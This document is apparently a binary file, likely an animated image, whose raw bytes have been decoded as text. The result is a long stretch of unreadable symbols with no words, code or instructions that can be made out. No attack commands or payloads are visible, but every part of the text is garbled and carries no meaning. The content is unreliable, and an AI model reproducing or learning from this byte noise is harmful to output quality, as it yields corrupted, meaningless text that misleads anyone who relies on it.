�f�X��{ʫO����yf�5 �0 ���'�/cL�{������U�%�����-���&	Ӵi~�ThDg��Ξ��$Ɗ%�O�M���d����`���e�9{8S��3p�!�&��I�,�e	�+n�1��iQ><��q:�虧.���F�'L�.��&�erܴ	3m��kbJ\f���")i�ȃ�g<h�������8�����<iX!"D�2�l��N8疹\c���v�����9o�f��KOTq��R0��'��x�K�����[Ns{��w�f��o�H�2�'�uv�o�ɐ)�ę��A�oTn~�韨9 �ߟY�����l���T<���|N��pn��@�GVYWl�s�)�^x�x�a���4$�%z�A_K�����}�e�MF���9��w�l�jm0��|��Z��QSńg�A "k$�GXn�MOU�H6�Y&�Z��Y�Eu7э~U�y��(�Hk��a�ᩇܙ��3��g�z��c�ɑx�|xƆu.І�́j�f>�Db�q�����r���!���Sqʹ��� E�Eʱ�r.>v��Bz�C��	���f��a7�z�R��g�]z	�@*�kݷ����n�`��E�!��^��TN�D�5E�����Z���.�n���F��#B�5t���(�-�i����d��{oF��UA��4�؀�$��_l`C��@���s��<_" P���		��r5��TN��1�8x��>lu* D�@A�b+ENQ���&��R� ބNDcꥬ�cN8^����A(_��!���X�$d��P@A�c"P���L�ׯȘ�]d`�P�}F><e�ra�@f��g�U�@�&�]u�	����ȅ!��̊P��CK޳I"���@U!8��%�p؀�q����@���{H��Sb���Z�V���+��)2�"�� |��x'�D�*z�{
 �,H=�>����J��$">�QC�t���O��B�P�0@`k[�E����6H ���9*���,L�AEa�@��.�  ���p�lHc�Ȑk��" _b�J��D���t[#�ʆ@��`|�"�)!Nev����t*bQ�ŪA��*�H�
c�Io}��L��+�?��$�`�<ء��W��I0g_z�JQ�1~J� ��|X7��.�:���S&B.�������5{��zI�휧�5��bT�p�3QQ<�K��|�:V�Z��@U���\���a7��)Q��,�"����pK���dT��� P x�ΰ�.Yː�"@�e {���L�H�D�(�cU���P9���G�խ	��=�2�@>�;�2&��8�@�W��9�&�pip��u�߭n6F��`�J=,�0,�.�;�&��Bǔhx`'�R��;��u�I2,丽1�1��\!9����P�Q�2�X������[�M�7@���(��C�"�5�'W�'�2���[@�\��8��)<��K��OXjop�&��v�
;M��x�0��Y݉+�G�5a�)����F"z�(@�"ML@ ������^��sVIқ<�A ��Q*��a}b��:�ڎ��r��OSm#����g��$<�E�����u�L^T�=�$!�z��S`����T!����א�w[౑�;���p��l
�--C���P��T�p�Yƨ���%�`Ǭi����7TB@N颧�P�E ��y�m�c'⚆�l��ՎB� �g�@V�?s����!����_*��)�ŃQOc�h�
[qьc��e�%�F�S]qG�AK��@v"H��
�d�I$V�pu���6���3t�
Q��̒���M�aWL^zN�H��Mh<��C%d#��z��jz����K��� ���F�t���[<�E��j����^�X8�c��0����� ���Q/�)y�gֽ�[��LC"��r�14?�/|�^�ơ��QG�����:�)��%/w��E�D*��$F�ұ�a�����Jܹ+��e�;}���c�|����O�%r��cx1aH�+��7��a:�%S��jى#$ՒCm�S�����$��+���c>�[]9�`"�4�5��	)/2@P\b>��)m5�O�A]>:팕�X(:<xy���vA��&���ܘ��>�Q� �b�A�����!G������}2�dHG��p�.Gh��\?�L2Sn��P8g��1B���*�a34q�@�`��=S�Y�#y�K^��$�^r�]�f��P�w�C+���{&լN�EE��ݬ<���+z�	Y�9��b���Jn$^al�B4C%�AX	D3t��V,d`"��(@'t9�HD�W�!����\��q�84�>��i�D�����Ghe�v<��Ac!`��%�������]a�DF��2�B'�C4�BAu�0B30Z � � #Z �X���
tA*(\3@�{=F���7X`����� �6E�A<��48��D�0��I��u����LOh%b�$4�x8Ff�AAE3t)�bA(�����b��)�+����T!-Va
2�@0]�U�ډ�#J�����	 r���\<ڴ�YI��hG���7IK�]�dʾ�њ�D8�c���7j`fh���K4��� � �c`��U�s��\xpڤ���y����7�;"���b ,���TQ���E�DN�DB�E^$FR�FV�E�d��m��P#�����ӝ�Dȁ5��D��޶a���Jev�(�C��(_O��P�OZ�e��JA�"r\���2eZ����@C_�5I�M��!�vI]N�G(%Q��Y�%Z%@E�������ܞЊ �^�5e�ddӟ,�!TZ&a�a>�S(�b��7�H�L�=��ݽ�N�%A]aD�g~&hLfl�Dz$\uLeҝ~�D[X����7Ah�&m�&hvfQtƸQ�� ]¾T�8�&q�q�D"�T�A�|�q>'tF�` !� _ ,  � �  � �H����*\�0]<GД-����gp"b�hN��e�"ҳ���i1N\f�%�D�H҈�ܳ�rĔRcF�z�(�H P��*]ʴ�ӧ�-�3�P�/�����̑X9^4$IeϟZ?>Ci�ڛ:mͪ��Ph�.�$kN�UPU��j<Eb��"O�jgB;�י�E"�8�[G�.g�[╏c%�,1�UJ�c˞�������	�+���̔q;{�G��� OC��+�䉸&g��4�4a�]�z�F��Ë�o
��ͺ��y�x�!��˒d|L��~?i�x_���$�u��tF8UtL�)��xFHuiaD�wdU��a�$?�1�5.���^���I�9������c�AӢh��X�q�e����G��#ᑲ��q �X�F~�`h��s�U���W�}�畒��}��uQHӈ%�7S��Oz�1d{˨��OIE&rZU��E��QA K����T��.y��O,��!f\�'�N�$fMoE��g��Q�j,��������[W�e�f��1�X��}�Q��4m5v9}abJ��j�p��"bϚS`�k�SV�Մ��*���[���H�f5�p�߲�""?Tq�!��� ?,Y���W,=X`�������#u�ƙ�U�F���΃���Z�M�a"�S�k�"Yf ko��!{�\�mX��4+�Y���o	Wg}��b���u`���Y��]�UTF���� `�\�H���W����Z2g���hߩ5��6��VPjz��F�E�������T%�@Ϡ�F�1]��	h F������FA;[�fwc�3����$o?#�MԎ��Nz䷄{����2�N���6Ԁ{oe h|Th_a�ʇ�r�@؛� ��`��XwEߔ��[j�f����g�4ne~�\~�Mu��ʤZ����7O��M)P�{E�zЗVv� ���� ��`�/k(�@��I$(/��ڠ���
Y�9��&I�Cal"ߧ���LE�p��� .5��~�IG��Ӯ��gU�"������B@�`6L�����Z�=ءeaX���d�i��]��'�Ռa�2�u�&jY�>`����P%f��BC|��3-�� G���=P�ʜP�*��rA���x��+��L���X-�L�C�9�ۤ�#I�t���S!���h��_��t�P[A�X�YB~�z����  4���@�%T��r���(��A h�Z| �j�;	U�����S}���	s���b��D�B˧�-1�<�"R%����N�4��<(�H@@
`H�!E�A�%�x�
D@�6�/e�w���#&��g��E(o�S��mK%�����K��a�׹;\YC  HTl�
�(y����h�B�pE�r K`b ~5���T���N�yŜkq�8ו֗�%F�R���u:n1(�)C䑟��C�����7��bP*�@�+d����	�Q#�@ �@��Q.5�>��W�@�"8c�7����(SHIi]�C	Sg������C����g�%6�zŨG�	  G4��"( b�.���Vm��h@[]����q  P�S���K�}�<���m�����ԅ���:�(݁V�4@J"4�q�Ǳd$��O�x�M���;��}�M��l9���|`�zQ�.�"����S:�rmYN3�ٲ�&�;i�a���ѩ85��<o��/WV�L��0 6�S���M�� 
����X�"�f���#�����&
� �m��x/ķ JC�&�C���_��4��+Ѳ��MDHQh���S=foC�������q��u��$X�y D��l�,��}�P�)x���0` �V/4* 'h��-K�]�!Q�rN�rN�0�'xH���M�DB�b@	K�2j@ݾ��<�04��v�&b�*/2����p�7G�p
\����O����:[U��k<�d4���a:l~�2��W�"��v!4��`��"��$�a�t溫GT6a	8��o�`����v��&�
_M� ���#9�A)�����S�^9]J����9M��±;?����~n�q�b:��ѝB�yX�y�[u.�/�'���JPڰ��݀O �� �� �:� �^!=	�2@��&<�챏���}�����6�L��!���RϺ<���1��yFr �5(l0 Xt	�O���VC 
=7�!
���!O(�0�Jv@yX����*R��^:z�̠��4��6�`��Iw����%�9Ve��q-a"AEp�{�H�x� ��&PZP�YEo����7g'~W��C�x}���=�k�Tf"��C��!A�
0C�	�5�@J�q��J�s*�@)�s8�
�"4�q~�K8�t��P sׇ^N`z`m~ߖ 5�x�� x��e�Чv  =�) j��L��K�O6A��"o*��z��;�~AXQ#�����;O��S��
�y= =G�K  Pt����xJ�Gj���؁J �o���gQ��O>eQv��0,�s!���~�~8�
��R�'JAv=��%MR`�8�(mt��n.ׄtP����i�hxZ �84��g�ips����Xy-�Y�'���(��J��O}�p�W���p��$��_��(��;4".�c\ޣ&'2��txa�K-7�Y�ا���w�W 5�-��rDf4��|�Wx�H�iF�V������XX!G!�4�@f0 �A��_k4&ْ��2�/J�����!�x��oP��t@o�m}��8g���2�4�Ʉ/�(�Gn��N@���0y 4r``e&TP��_P_\W3��l��A[��62�itR-0T�Za?�d�V'vBo&�ULU�� ���H�����:�%��+���� ��Ȓnvw��хe!��(���*�N�qu͐�i��F8q"�".D #�T6�5%��kb���YI*ɗf9 5�H��y����x�|H�M8s �fI6�TBp��mTu�ღsuXW���V��6ѝ���\v!O�{Z��BP�FxQ}��fu<I�kix(�6�f��*@+����RR`�K�<�<��we�߶I8t�3��f-My�$6=�'!3�-��1��_�Bbh	�tH�ƞB�(@�(	n@|�ؗu�~'N q����D<�
�<�i�3
�?�W�v]40n?P��f'��>��"�����.q��I��QR	��,|�^r8CgZ�j����(px �Ce��<GP`m&D6�Y%���Zkw�xlY,�<�� xųo�K�[2a�{� W���0��3x���&<�' 8qaSS��i`�6}��9p��Y�^�a���Jn/��i��G"� : ��� D��)?�����*bœ���f��eA�&��.2���ڔ9�./Cm��!��s0G<Y��wF�#�TЗW#��nBˢq����eV�s� t���U*��F� ��85@�,`�x�
<ck8�J%�?��;���ji��d���3��
H�?�2#�s�w���^wF���Y����@=�w6��8pPN�1)|:%fe�   SҚ8� �VPm�����<�ne�wa�{q�,�D�0u+8c�|h!�'�C� Cಓ������r��j����"�<ʣ8�<s�x��x 2�����  ��ف"���K{�o	`�s�Eܪ�$C�	��G�̢J�P��qd'b!3���u��˓4��H�P�� ������,�C L��ri��_�D.����;*��(J ���UZD��qۀ�A�sO
�p�\��T��p�@�>^yr!R��
WAcS>Ǆ�[j(� s�o!`�|�K�<:�@�_�x�Y���I� &ʨsp��u k��u"�rT��H"��;C�ba�I��p	���$�R���d��C�	1 �*�x9�<�xgqZ}���ҫ�]|s���8j�e��%�TF��	���7�U�[�RX�T����M��q	>z	�qK-��CF��N¡c�*�x-��mI�l��I��9����Qu����D uZɺơ��9)���BIb�"j|<Gk�B�P
;����9WZ�z4�"㑑y)L�w�	}�h��H����<�b��� i��v���=چme��`H܈�ֺ�97o<���<4�ViB \�̉�=3��ȏ��ې�k;ӱ��M��� .� ���]����gZ�ʤ�D!ptK@y�� b,9�,��po���ck	QMo���@�a�N�$=bN���,��S�Q��b�����]{\�n@���r}�p����d����Y��sIy�����)�f!heC�s�@o�:�*O�1 �hZq�/��GJ2�ʽ����ν�� +�QS�?tļ������w�8���X�H�]�5Y�C��*ڦ��y#6��#�3��8�w�5G0��w�i�7��XR�s|�CV�;��J��p+�ȱ8�d�­�%�U'�O㨧� _���{^����U��@0	�|�G�h��k��f��w����X|Q��{����L~�� I�V;s��� 	$�����67$-�̵��������>��}�90�	P�0 �'����?w(�X`����WÅ����-���ְE5��b�vS*j���j�t�ܐ��頷iB��1�á8�NpÔ-��](I���nj-t���o]�[�5�<x-�fv�/=%Ϊ�uj\[��4��@�����ۑr��z�Re�z	͐��>��%���'I;,��Kߥ<x��L"pQ.	yh�V�:M������n�U8i�G�J�L< p�=p�zs(��%��� 9�����9$���Q�|�,@�lH�=.�xH퐮Sw��.!l�T���w��ͥ��  ��̗�Htfv���ȧ{�_�]y��7�+��!����$�a}��rM��׃~��SCNn��J������C7�@��P�]<�8Xlǀ�o�`��g�`�t���m�Lp�D���� #�ʭ�M��}2��!��"�������(�x��ss���c�'% J^�Z\���c_ǁ��#_ʸ��@yt �}�C`�W�@���' �RHe'�(�^�����m@�j�ş��x �ҍ��^߯3��+�F3��_��������J�$�s7�k�d߼�oHfO pg�9yh &���ʵH � P>�xQ���R�P�"L4LH�#��b`��
�	*6�#@�U~����K%h�4�玣m��1�NeA1=[�H�9iߪ���[Rs�bIz�Ϡz�m���k�vp�>[��f�;���%����j�����Ɉ^X��	�K$쐢��CR@ib���i$)B�������B3&͘I�$��uiA@�ӝ[7�����{��*�j�DC�����Sr��]���s�ѿ�cܸ�D���vdW�%�3a.w����%�?N08���~bw�(j@ Aǌ>Џ#6����CO��X�,� ���H��2t��\�������'��®�Kbaj��j�I��n�/�N��
��A#	�s����RC��{b&�{-6:�=$�������;���N00eTr6�\;��%
Ca ��-��kè�j=�31�p�N)	�.(���E���&H�Lc'�D/���d��j@�%���$�T���F`K�$b�> �I9���	`����%�4�<S�<�B ڸsGC�0
���r�i�E��'jcI4�p�Q\]K�:��+SK�m,X$!���Ӡ����X%3s�(bB�(��'�;5���h�z^~�6����|�G!����mZg���+�B��&E��e��4�R�h��]�b�r���\8�9~Q}���^��O 
R*��b� �+S�!�>#�K6��Vc���ZQ&��jA�-�澥�)��.y���ͭZ��7��-��Bʋ� �@���f�(���f����wQം��@��xc':��7�3��.9�q�c���;����Zy+nZ�J�E9�g��:��ۨI�B���6��Ư��Ks �"������jC�8s��L�c���`ʬ�$�e}����Ѩo;��P��P*]�c�g*��@�� �<�� ��@ c�'�l� O+K4@B��|g:��Nr�,~�9V�W��e������l��xt��2a;����:2�rh�7�%�V�r��D�8ƸFV�C�NҀ$�x��ԫ�$ ���@� y�� C���jD%U�LU���2��)oZr[�����cd�XI��/7���V:�p.�9S�L��7	L 6���񹑎X_{�!��/)�R��I@�$Y���!Aԣ�َ��i���I^8X	YބR3���XKPF_LҜ�!�Ʃ&(#PB# vY4Ȓ�H���8di1���L�=Avr�1�Ó�N*�Q���U�C+*��1�\�o>ZW6�9�]��4�
�a��Ou�*�Z�>� ĳlK��򀂖�J�@<�'0��H@:�&��1��K�J��)��<�͠�9�RI�,�o�!(�(��o��C�Ҁ^�G�A1A�!�x�&i`��%, �6 ?���J��0�4��lC���T5��R[�(.r�Z,��B�U-�VT��1�;i� ���U�'� &Bv�Hh�$�<��iQ��+F��v�>К "s�	a{e�m�uܐ��Yh�E��N�7*�P�SYPdw*��_w��6�aeO�ݙhi����V�)�b�΁ƴ��@�*/7!��p�ھ\�$�$=��t���0���`�YP��[�u�cS&-�.�9���4�
���(+#f��.��ҡ&����p �MX:PG�\)j^;�|
ӥ��"&��8#�$���#jh_��� ug��`e�n��.dI��hٲ��!�p�2�+Cu��Ւ�ߺ"�>pr2{?� "d\� zj��j>��PP��#	��P����#v��զ|[�&���s�P���-8���c�.sw����6-�.M�����3��y|M����L@5+mm�$��J��0���o�w�b�B� "���%Ԣ�Q��f�.s�w}�1�	�8��j�n��k�r-���m�2���-���i�CNU�uTz����?�Ͼ�6���mL���<��7��b~�viI�i�&{�u �\в�T[S�B �F��=C3HF���ti��@v�A~�7�:MBv*��7��,ǡ
��^��(["�7��pg]�#����Ik�\�}L�Ӊ�5�Xϧ�yj��J����zƄ��J�Τ�&`
�����\�]�^C 5~y
�\�?u�+�];X�"����:������o�F�N�Ws��33�$@�:?�:���A-�=4â;B���&!/
�a�y[�����Čb�nF]����nv���}�D#�(��ȄYSv0�����G�׋	�ll�.��$P�8k��р�X��Q8s�$�Q��:ջ�����3 
�0�A���t���;�+��4[Ӣ�CA�Q�����"����6	0� �B����������:�b/���+��{S=��6��.�
7�@q�0�B�k�O���y�:?9aB5�9�I��R;�i��9ѐ-���g�"�Y�e�<8�bB6c��C�><e),�˼��0d�
���E䤘�ӫ�k<4�D�J��S����/�#9��"��Q��Ѡ`��k��/�b�V�EY�Ĩ�暔�A�Z�Ѓ��P�B��B������b(�/4���7Zd@��D=|���%C����Z nL��I�s ���:3�DiĐ;�	t�5�<��a����@{��y��-��҃�@<=���nJ��;�$ @ȟ��E����6�h�����k	�g��lJ�XG+�<�i
;8����{�f ����>��.��G�����3̦;PGtT����Ii\�����p�98�+8�LӀD���hd=�T�YJKD�a����>~L��D5�C�Bƚ�Ś�G	bF�����rd?��܂�QԠ�Y4��~�(��4�l�D1����iJ��8B�<�$��X�*�J�f�E��_Ժ�D�CJ�tL;�<.Ĭ�@	�h:�D?�00�m�kPp)�!��R�s��dF�+���@��L��LfHNfx�����ů���b�����q��H�K4=���R�p���`G���ˎ$GI�J�����J^�L�L�L�C��ƒ|L��N��M�,PtĀ��p��h�S����	��9������dF	���ϫ��DN���-+QTӮ�S7���>H��H�P���Q��H�<E���q�ь���p�8��6���d�M�����RfhIoa��,�=�@���ѭ|g�Ѫ�9��I ���J[@93�5О���4�nR��[��t�B���TBE�{D� �IB�g�B5�P��$m\� %M7�D3m�7�T;�� A�9�MԐ	\d,B��%TV���I�x܃�|��I�d.��]������9�S��"��SD���@��ΫR�lN+��{�<D�||DW�l�P���/@�K��@H��ԋ�N=�_5���Q��:@=N+�Ru�Sk�5_��[���O��NY��
���A�=�q]A��h�a���5q a��"��*Ӵe)�^���OVm�XU�ȌҔ�2Z�UF�V��P���Mh�������!ל�H2e� ��:���
�:=5�4Y��ק���O�O)��J�R���Y�6�Y�E��(�Y��W8!�`ژC�J�Cʊ���|Z�$�ET�TI*F�	��#�mHK=�7][����S�p��ۊ��e�*�h�8�\J0��'�L���$�]ݨeY*��hED/���E�Օ���;��� 1�\��=�����-�
� ���KQ*�[�e	�=٧5Di�̘DܭM\� �D��u�}�P	�ǥ�D� �T�u��8 ��q[�BE]��VC5�%ˬ�Z3Í�c�5������]`����� cܝ�����ޘ����_��Ͻ�*���C��4�^:�@ha:P`�<J�>.8������� �18����� �^,�+�_}�`�U]���ح�ۡ�)X^*�����!�Y(�VA��� !����Uza������F��uT� 0�� ;��_��x`��`�]c�e�Au���c�So���D�H��cI��%�1�Rj�_)%�MTT��uVCmD���5�64�	w��hD�I~eG� 䲂>����Z6.��u��}VD���Da\��Y5�!X�Y���4���0�8)b��LV�nPd8.D�BE�ZǍ�4x�d~X.F�����*`	h7�}c��&�{m�<`0 ���t���J�Q�&�<�g2v�/���dڦ�V�7�5VND>5����BX �Fw�-f�k�K��f�a��a0�9K�f)b=�o�Ǔ=���?	���lJ<�Kb��md;�Y��i�X�q���e�M��@��[D~�i�m��3  ��M���3H����8�����cz�hl�<��d
kc�=N���DE�4��6h��� �}۴��
�� Ȏ��Fʾ�bPi��K��ۃ�ܗdIӍj(�kz�.J��4�7 l7�K9p�X5m��^`��Q,0������2Ƽ�0�$m��Ǫ�Eѫ;qk��y�n��ngn�j��F�K� 
� @�\�}Q �G��У*�tV�����G5?��)�2�\}d�����m��0.[���,�;5�	�3H�(��~u��$����vh�X��:e:��;F.��v:f�p�m�;0�>���l����>K�L�����ʑ��:_�5���u'���u��D�0`6��"W�n�4��?6��r
�>`����	3��j��QF�4�>��XI�־��.s[$�����70�oy�7�sr�����H�s+�p���0w�3�)�B�lQ�d�R
By�g�<�@�@x���7� n��n���N�>8P���F��p&��&�퇆��tU�.��ʥ�EFo�V����I@A0��h�m�S%�ً�s(��g?�����u�z
��^/e}����6O,����Nv>�RVG�Q���q�vl�����+�v� ����x��vip��V$�t2;x�A��@��J��
��l0�e	�w~ߒw�''Ӵ�X���+S��(�W����'�2ixo����vo?���0���:��͆ڤ�	���%��f�S��0���%I�-�&���һ���S�`�WSj�O���g��b{���l���k����:��VO� ����bz���oy70����;�\�9h��>���o�N�%��·lЬ�+H|�H�O�������j�t�ιgs�Җ):x��1���C!q��F\P[�����GA��=qI ����|�O��W/�|d��<ka{K�i������4������'�bo��C������@I��Q���ғ��O�D�6_,h���9<H�!�'�ac0͕�/�q#G�28r�I��id�iզ�ZiΥ4���%��Lg��-��ӷ�"�=�ٓ�Ε�%��Qʥ3%����*�3:E*�����+#�)���ش
�H%��2g��5H�"�6K�T\��ճ��Iz�)L�+��)����j�rݙS�����\<�$D��B�D.$���cu�!�~5��b�`E��N	�&s[����ixF�]6�jt�1Lj;s�H�+�=/�v�����4���3'����-��8(M����*��6���Ct�SH1��@FStAA�6a�W�Nl�G�v�&�����C~M �!�c��5Ra�9~0Ɣb�I�b����`:]�]w/!��SN��U� �&D`C]_ pEa�=x�����M�Ei�@�oX!!B{DwfZ�ATCP�f��Z�!AC,|�gI^�TO�9�!?�Q�y�bS=i�$c� ��SP �k�a�e�@P�Q�q�FgpH���~���q�K��cP��C-����A�!��3�H��{��BA�L�I��cP]!�SN�%bq�0����B ���b�	IP�!y�i[Zr�a���a�CT�!�X��2 o����F��@�t)I�^~��h>j{��47�8YH㦖��ԧ�g��Ya���4Bjd 	��a���ud�k0]�2pX�n�
4TE��{�dG8~�U�XMѬS�ܶ;���n'IO���Y�?���8� �!AX���|�4�|�`Bh�gP�.$�Y�G��)ɞ[=�S�}֠C G�[U	����P&�
K�:xcE����o#֭�@�x��7 h��D� � �@�5��`�Ǽ��qM(�!�f��QZ�JP!���װg2Ʒ�<P*�m�劖O[*���C� �]&�Ng����#&�"H"7TGK�iQb�5|� � \��S�U�����:�A���
:�+?БC��@�� jC�2Xw�*Bm���ef�#I�G]��q%�%5����90S�:���� ����#��<�N|��pCClfb<�B�x̹!BʀK S�����^\���Xp<%��O�֞-)[�K	�`�W$���jeav�&8���PzXH�M@cm��o�r�7���UP�!��4��`v��,E�����^���� ́8!�dN��<b1���4.���	���͊�%On�Q�QeQ��Ge��w隉y�4�8c���g6�q�e-�(n B���#&�Qk)��H�v�}�A�y!_���l��:Q�!�5�������HJ�<�f-��Cƚum]�ґ�ƁOL�#O�h5�����3}�y��ІZ�����64�H�9�|�Sz4J?��)~���H:���Aj9�o�",�q�2�q���E� ��29��Z����CE�Jl�-�M&N���0j�$�c���1E���1��p'2�AY���0����px�<4�,r�MB�:��LF5�L�'��s0ДMi�NSr���oS1�J;+)S�L�m��J��$V�'8�+"%Z��s�\}�Vc����X	����~�
^�����{�1�YCH���0ߢ*S(X�<p��+�J̘���v��&C�rf��1#��b�8+���uq|�_;fF��1�Ts�CH�G�A��+���8��G��G��S^g;F�u�ͩw��@������L�)��R���,MI�l���\h�l�c4�S%9�+:�Pt��~�� %������$���jXZ�CH�x�)�����~�]ɴ�w~R��xҌ+&#dN
�AL付����#�7��ۧ��i�
�
+>&3RQ��` � �+���e$]�A@�
fxڭQ�%*�� Y1�i�R?�}i����2G��,�3��=�\�dPs�&����{������	���m��5H��pR0�Ѹ�@Fq�D<�ʞ�
Z��_��8#��p��Nn;,y�\�F� /&d��[�i,'I]Fى5pSuE��奮Lča�U�1�A'\�����2��\�_f���@V��BȚ'�z�9�9郭5n��'fT��.S����h)���}1v���^^���S~pS%`ьfP�?X?������UɊ��A$m�3̣gQm6o�x?J��Z���^旍�)9꩎p����W<��:-X��n�YS&��p1
���	j	�M4N��$6�9cr>���x�=���:D{��=[��y߭:RAm��5�i>�l�{�������?��_�h{�]�C%ހ�Q�4>'׍e�<���a[���ɟ. �J�}�D�i�ӏ����V��ع	35 ���ِ]	��[I�,4�� Ơ^_C�B�Y]�%�-���`!!
�&!*!6��.�!� ���- l�n! �6!2Cn�t�Ba��j!�!F��a��1�!��a��
��ā���C�1D!p!2 "��a
bL� ��$V��!b F*�A$T�%2���)��*����n$2lA$8��/�b �,@a.� ��/�bDB"�! /&#0�A��fa$LA�H#��2V��`.C��1r#�0&�-�.nA�@��=�c7���#��9�c=b�4#�1���=.�1X�(�9�#B�0�>b"?BdDv#5*b;6�.�"  d��dD�@!��^$I�$K�@� AR�H�$MR�1(""!�$O�$>�b�L"$ObA4cG�n��@M�d�A$��S�#B�C~�`%KR�����$Q��O�ePV�Y�� eR~W� K�"� �$YnA^��Dn�1��^�c]�e`��T�b.�,��WFbOF�V�BL�d!�%M��0���#|f����f�W҈T�bX�f�,�0�i��i�"��O�aj�f!L&c!U�%3���[�a.:�j~&��
�m�%&%.��Jj�5�� L"E~$[��[.&_��d�ej�#u�zz&Ij%z�&'B-�}>#M�'.�AS~%"�,0bi�\�b~v�H�g{^!���l
fE�Bx�$���)n"���N�dn&�{��^�$xn(=RgW�#����BeңMrd;�hH
���M�"�ኞh�Ҩh*���hb^a.�a�& � ��{J�������b:(X��,Z�1�1Rc��c��]za�6�AN�j"!f'3�(�c/�	�r2���)�ek2���!^���ܩZv�P�)�6)A����A<��J��v��� @V*%\�4� 5Z"-t��2L���7֩��z*S �)@F�����v��2*th����B�vꉆꩠ$�ƪ��j\�¬�)@>�"�j����z*i"k�J+��|+ bAl+�6�Q^k�Bk$P+i��kWR+ ��g*����+�&��"@"�*6V�/֫���fk��+% l�v�~v��6����9�k<�N��ôJ��&�p�>c4r㛚>r*}�l}n���� ������B�&#þ,ͺ��&#{֬�N�\�k��1-4nk�&& r��.����<�͢��J�Q�l��l�R����,���f��r�-���e�a��j��*%,k�.#s�+��-ԭ��S�ޞ"��-��-�R%�bA$�'��-��ݦ��r��.*��J����AJf�Z��ނ��� ���+B���|>���!�F ��V����f��H�.<�A��ٺi����R)��'�2�=���.�qo"�(�.��)=b����n�~k������.��@r�f��#k�n����N�HF/�Zxg>(�J.�Vb*n�)3������ޤ�֭�����o�����/I���&)��ڎ�~>�g���Ng"*0rn�,��M��lb.��/h��&.�j��A-���pp-�/n����'K�-�A���1�p-��qj�%�
��p���Mj�K��q/Sʕ\��z�p%j��~1h��j�lj6
�
��,��,L1P#�2�l����q�0��a_�0O�oj�ұK�q������&���z� wp�1h�!
m '��1��dr�mf�0!�2!D�*�cV°�H!4��p��H#߰��%K���2/cp�������1��M�p-Hq�������/4'3�v��.3_��&3�2�IZ��7�AR�Q��6��F�4� 4qL��3Ⱥj��A��30޳"/- l3;W%=���3>_1_�;_*3O�@ۀL4�n+EK��
tg�NR�E[4Ec�?��P�tE{����6o�D{�$��%[2G�4J�t)��tL�k)��I��=��@�3%%��" %bN�4Qk!4��$����&8�F�"Hu)�뗮�U[2_R�U@�b5Tou�kW��:�4V�t >��t�]+�J_�PQ��-�u\��"`�`�r�]2�`+�
75Z/�*v&6V���"�3�^D_��hcvb�6ic�h��i�vhϡj�vh_�e?�g�l�6n�n�vn/`@  !� [ ,  � �  � �H����*\�P�<8��,äl�2C�09RF�"8��S�"FhSB���eK�q9�ZK�iB��1��g��Mjю�2S1\ʴ�ӧP~7�P��e>K�祡��d�$�G�Og@Y��G&��CN�i��V�g3b2���J�>��a����Pѥ;��&Hh+s�WX�׺�|�\^�u'�aYeڴmw�}:.ʺ|U����۷��CseNWn��+$�щ�nn��̾=�������ëvE9�t	�����M�I/R&�%mڷ���bΟo쪬e�\���_}��^2]�9s���dg��M�8W�sk���2� �އ 
$OP 4�SNz,��Uzpv�5,�_W!]5ڀ�W �q]>y	�&"�2%U��4�4as2Uӣqz�!A�X�Jd+��T�f�l%��1�!�|p�Ѡde�1�{uu]-I��cidF�ׄBͅ�7ǅcڄ
�u�YF
Ո��L����+�9Q�" �AV `��-#P�(n�|�9��׃lYT�^jU���JY�9�}CFN
[�|�����&�
7#�Ֆ#��[��x�V�aË�F+�Z�~�ȕ[�������dZF�E��q7����׭A����\�<�N�w��H_�&T��AwX�ΜцUo��)�i���@������Fz�cӅ�M��N���N���"m\eMW��-nH�K�1���V�����'WG������(I3�!�5�K�h�jƲx��&�w{Q���P�U�Gj(�
|F�������`$��\������ˌ:���U&�qa(lt�vk�s�#�\�ν�鸞X�R{��l<���%K4�W#�iWFwpFPA
 ���y�4����t\`E,���ۤ�Τ��j�&��N;�S;z��yV�N JlT8��Z�����*���� &��b��thT�J��tY�I曳��'����\�7sdfDt�1?�<Ku*��@�	dZ����+�!"S(��G�<��z��z 	���[�w"9p�98R���7��+t !�bCF2�_���Z������R~�1�1` �xÛ��EH���"����"p`�,<��
�H�C�ds8����ۢ���$�o4���T�8�����]�.�ޑ�
Mܔ�� G�4���,`���1��Ǹ S>$ ת ����~4�G��=c���l&���L*d��V���21�h�L|4GJ�APHB2{��'|��l^�.�� ���O�h3W�^?�H��3����^�Cm�L#p����x�n�(��4�V��JO��N@�H��)�@�#��*�	���@�i@A�0�� L�@G�@>� ��K��blhCc��gޓ��Z�c�3n�$�g[O)�'�A(���9�q7j��2�+oʔ��d	� �V���� �I8�3��DWu�!��  h�O� ��<$���U�iw��q@ �����
N��HM����\�/=�M8u�m��/�=�5�J,a"�:m����j�s9� ����,��`r� P@� �@��� X�4_��L ��@0=Ѐ�11���ǐǢ�H�����3����ru_s�w�*���M3�y�	�uB"����pB�zpT&,�D-&�:��@T�D`d��,�O���HM+FD"�d�3d%��d^�Z�����Wfk]�i�D�hJx�D���LD��
$s x l�N��Ű��LP�(�;��gc U2@�;pP �ՖUX 61W+��l�n[J}�f0��mxF��������G��K�f+�� $=U<@�f@ � H ��B �  ���M�R�[�$ZP03S%��)���wP+g:x�p�pQsc�O�z��
�g(#q)B Poa�,�T��Q�w�V�杂�NW	h�>?Pg�=���P��(��0=��?@�O���� 8!�N(�{28��4��4��\I�*%e�t]��c�aC�����B��O4��;����Ih�45�D��w7$3�C0�&~�	�L�@�HZ�4��I��^����t��9Ǡ�Q�'�ng5��q�(D��Ԧ�V���{��l��f�ZT�����;�����*�j8	���=���d�YF�Mb����pH��,�$�}RR�Icь�/��x`%�>B޽����m ���@!�o� 0��D�h�0���� q �����ſ�� ��RD���^�&'9��]�\*B��p�2��C����s���/f� Z ����|M k� !��;˧%G��k�YL�b�wsX8��P:0{e!�gm0(:0g�~g����rZ<�v�;�dpPh�� ��4ut{��g0��L�|��](0fWc�v ���=�v]�U��(<`+1r"&�`d7:��>J�B��w9�MW1QGGtm�l��wL`�l�H4�xpJ g#�?u�gf�^6�j��8��@�Ņm� �FQ�!w�W�&�/�\���RjC7�`E��F��[�9`�x��K>H�|�" �w{6 h����8f1��L�x���8H�1��	K��R���#�8���'�d��z.�,:�e!	s"
���5�n��Ox8}أ�EHP5ZM8��$T�	 ̨���wk��Y�h��i& m��%B8�sp�I8S\$�`xs(j�_�a�7�@��8��bd&L���a�f$�H|��F8� AgH�^��?�Xc��a�D?���Q�
zg\vV�8іC�>b���q,Avhw ��|�mB�{C^�n%�;ʰ�b1`k [<��HD
